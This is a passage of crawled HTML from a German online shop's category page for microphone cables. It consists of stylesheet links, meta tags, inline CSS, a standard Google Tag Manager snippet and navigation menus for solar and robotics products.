

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toneart-shop.de/ton/mikrofon-zubehor/mikrofonkabel.html
body_size: 210130
content:
 <!doctype html><html lang="de"><head > <meta charset="utf-8"/>
<meta name="title" content="Mikrofonkabel im TONEART-Shop online kaufen oder 0% leasen"/>
<meta name="description" content="Kaufen Sie Ihr Mikrofonkabel online im TONEART-Shop! ✓ Sennheiser Mikrofonkabel ✓ Sennheiser Mikrofon Kabel ✓ Leasing und Finanzierung ✓ Günstiger Preis"/>
<meta name="keywords" content="TONEART Shop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Mikrofonkabel im TONEART-Shop online kaufen oder 0% leasen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/toneart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/toneart-style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice_custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/category/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_OwlCarousel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/mage/gallery/gallery.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.toneart-shop.de/ton/mikrofon-zubehor/mikrofonkabel.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.toneart-shop.de/ton/mikrofon-zubehor/mikrofonkabel.html" />
<link  rel="alternate" hreflang="de-AT" href="https://toneart-shop.at/ton/mikrofon-zubehor/mikrofonkabel.html" />
<link  rel="alternate" hreflang="de-CH" href="https://toneart-shop.ch/ton/mikrofon-zubehor/mikrofonkabel.html" />
<link  rel="alternate" hreflang="it-IT" href="https://toneart-shop.it/ton/mikrofon-zubehor/mikrofonkabel.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
 



<style>

@media screen and (min-width:769px){
    body:not(.page-load-successfully) .products-sliders, 
    body:not(.page-load-successfully) .categories-slider, 
    body:not(.page-load-successfully) .three-images-section, 
    body:not(.page-load-successfully) .image-with-text-section, 
    body:not(.page-load-successfully) .brands-icon,
    body:not(.page-load-successfully) .section-heros-block,
    body:not(.page-load-successfully) .life-style-section,
    body:not(.page-load-successfully) footer.page-footer {
        display: none !important;
    } 
}
</style>

<link rel="manifest" href="/manifest.json">




<meta name="facebook-domain-verification" content="kkeke80rn4tfm1rcjohx0li5is3cvc" />















<style>
a[title="Solar"] span {
    color: yellow !important;
}


.page-header .navigation .level0 a[title="Most Viewed"] span{
    color: #a4fff3 !important;
}

@media screen and (min-width: 768px) {
    .our-features-box ul li.last {
        text-align: left !important;
    }
}
.amgdprcookie-bar-container .amgdprcookie-button.-save {
    border: 4px solid #3bacdf !important;
}
.checkout-payment-method .payment-method-title .action-help {
    display: none !important;
}
@media (min-width:550px){
.mgz-element-single_product .products .product-item {
    width: 350px  !important;
}
}
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #ffe900;
    font-size: 12px;
    padding: 0;
    border-radius: 3px 2px 6px 6px;
    margin-left: 8px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 45px;
    bottom: 14px;
}
@media (max-width:768px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #000;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 0;
    margin-left: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    bottom: 15px;
    left: 80px;
    background: #ffe900;
}
}
@media (min-width:768px)and (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    bottom: 30px;
}

}
html[lang="en"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="it"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="es"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="nl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="pl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="uk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lv"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="et"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ru"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="zh-CN"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ja"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="da"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="bg"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hu"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="sk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="el"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ro"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="tr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="be"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lt"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span {
       color: #A4FEF3;
}
@media (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(13) {
    display: block !important;
}
}

@media (min-width:415px) and (max-width: 767px) {
    .catalog-product-view .number-of-views-block {
        bottom: 35px !important;
    }
}
@media (min-width: 991px) {
    .brands-list ul.list li {
        height: 100% !important;
    }
}
@media (min-width:390px) and (max-width: 450px) { 
    .search-area .minisearch input {
        padding-bottom: 3px !important;
    }
}
.cleverpush-sticky-widget-button.cleverpush-support-icon {
    width: 52px !important;
    margin-bottom: 3px !important;
}
.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after {
    background-color: transparent !important;
}

.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before {
    border-left: none !important;
}
@media (min-width: 768px) {
    .cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea {
        padding: 10px  !important;
        height: 40px !important;
    }
}
</style>

<div class="gtranslate_wrapper-outer">
<div class="cross">x</div>
<div class="gtranslate_wrapper"></div>
</div>









<meta name="p:domain_verify" content="34f98f2033e4424d6a78b67fbda40f4f"/>








     <style> @media (min-width: 1260px) { .magezon-builder .mgz-container {width: 1260px;} } </style>   
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Mikrofonkabel&#x20;im&#x20;TONEART-Shop&#x20;online&#x20;kaufen&#x20;oder&#x20;0&#x25;&#x20;leasen"/>
<meta property="og:description" content="Kaufen&#x20;Sie&#x20;Ihr&#x20;Mikrofonkabel&#x20;online&#x20;im&#x20;TONEART-Shop&#x21;&#x20;&#x2713;&#x20;Sennheiser&#x20;Mikrofonkabel&#x20;&#x2713;&#x20;Sennheiser&#x20;Mikrofon&#x20;Kabel&#x20;&#x2713;&#x20;Leasing&#x20;und&#x20;Finanzierung&#x20;&#x2713;&#x20;G&#xFC;nstiger&#x20;Preis"/>
<meta property="og:url" content="https://www.toneart-shop.de/ton/mikrofon-zubehor/mikrofonkabel.html"/>
<meta property="og:site_name" content="toneart-shop"/>
<meta property="og:image" content="https://www.toneart-shop.de/media/og_image/default/toneart-ai-pioneers-logo.png"/>
<meta property="og:image:width" content="206"/>
<meta property="og:image:height" content="65"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@TONEARTmedia"/>
<meta name="twitter:title" content="Mikrofonkabel&#x20;im&#x20;TONEART-Shop&#x20;online&#x20;kaufen&#x20;oder&#x20;0&#x25;&#x20;leasen"/>
<meta name="twitter:description" content="Kaufen&#x20;Sie&#x20;Ihr&#x20;Mikrofonkabel&#x20;online&#x20;im&#x20;TONEART-Shop&#x21;&#x20;&#x2713;&#x20;Sennheiser&#x20;Mikrofonkabel&#x20;&#x2713;&#x20;Sennheiser&#x20;Mikrofon&#x20;Kabel&#x20;&#x2713;&#x20;Leasing&#x20;und&#x20;Finanzierung&#x20;&#x2713;&#x20;G&#xFC;nstiger&#x20;Preis"/>

<!-- Magic Zoom Magento 2 module version v1.7.8 [v1.6.97:v5.3.7] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.module.min.css" rel="stylesheet" media="screen" />





<!-- Magic Scroll Magento 2 module version v1.7.6 [v1.6.93:v2.0.55] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.module.min.css" rel="stylesheet" media="screen" />



<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N867XND');
</script>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/images/loader-2.gif"}}' class="pl-thm-toneart pl-thm-toneart-default page-with-filter page-products categorypath-ton-mikrofon-zubehor-mikrofonkabel category-mikrofonkabel  layout-1140 wide mobile-sticky page-layout-2columns-left catalog-category-view page-layout-category-full-width" id="html-body"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N867XND"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
             <style>.catalog-category-view .category-description {max-height: 235px;} .ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Show More';} .ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';} .catalog-category-view .category-description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;} .ulmod-read-more-state:checked ~ .category-description {opacity: 1;max-height: unset;}</style> <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span> Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>        <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>     <style nonce="OGg5ZzgyOG52aW9zMXY4M25ybTZkaHJhemxtcmpjcTQ=">.mst-searchautocomplete__index.popular ul li a {
  font-size: 0.83rem;
  color: #0E3E81;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 0.93rem;
}
.action.primary {
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.8rem;
}
.action.primary {
  background-image: none;
  background: #3bacdf;
  border: #3bacdf;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding: ;
  font-size: 0.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}</style>   <div class="page-wrapper"><!--  --> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Mit dem Einkaufen fortfahren', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <div id="account-popup-menu2" role="menu" aria-hidden="true"><div class="popup-menu-greeting-header" data-role="greeting" hidden></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <a class="logo" href="https://www.toneart-shop.de/" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" aria-label="store logo"><img src="https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" alt="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" width="170"  /></a>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">   <nav class="navigation sw-megamenu" data-mega="1" role="navigation"><ul><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/solar.html" class="level-top" title="Solar"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/solar_1.png" alt="Solar"/><span>Solar</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-solar/id/1867/" title="Check All Solar"><span>Check All Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/19-cash-back.html" title="19% Direktabzug"><span>19% Direktabzug</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wechselrichter.html" title="Wechselrichter"><span>Wechselrichter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/sunex-warmepumpen.html" title="Sunex W&#228;rmepumpen"><span>Sunex W&#228;rmepumpen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solar-balkonkraftwerke.html" title="Solar-Balkonkraftwerke"><span>Solar-Balkonkraftwerke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/smart-home.html" title="Smart Home"><span>Smart Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/home-premium.html" title="Home Premium"><span>Home Premium</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerstations.html" title="Powerstations"><span>Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/bluetti.html" title="Bluetti"><span>Bluetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/anker.html" title="Anker"><span>Anker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/ecoflow.html" title="Ecoflow"><span>Ecoflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerbanks.html" title="Powerbanks"><span>Powerbanks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solarpanels.html" title="Solarpanels"><span>Solarpanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zubehoer-powerstations-und-solarpanel.html" title="Zubeh&#246;r Powerstations & Solar"><span>Zubeh&#246;r Powerstations & Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wallbox-ladestation.html" title="Wallbox Ladestation"><span>Wallbox Ladestation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/phylion.html" title="Phylion"><span>Phylion</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/ki-world.html" class="level-top" title="KI-World"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/chatgpt.png" alt="KI-World"/><span>KI-World</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/robots.html" class="level-top" title="Robots"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/robot.png" alt="Robots"/><span>Robots</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-robots/id/1968/" title="Check All Robots"><span>Check All Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-h2-humanoider-roboter.html" title="Unitree H2"><span>Unitree H2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-g1.html" title="Unitree G1"><span>Unitree G1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-r1.html" title="Unitree R1"><span>Unitree R1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/dexterous-robotic-hands.html" title="Dexterous Robotic Hands"><span>Dexterous Robotic Hands</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-go2-pro.html" title="Unitree Go2 Pro "><span>Unitree Go2 Pro </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robots-on-wheels.html" title="Unitree Go2 Went"><span>Unitree Go2 Went</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robotik-zubehor.html" title="Robotik Zubehör"><span>Robotik Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/orionstar-robotik.html" title="OrionStar Robotik"><span>OrionStar Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree.html" title="Unitree Robotik"><span>Unitree Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicdog.html" title="MagicDog"><span>MagicDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicbot.html" title="MagicBot"><span>MagicBot</span></a></li><li class="ui-menu-item level1 "><a 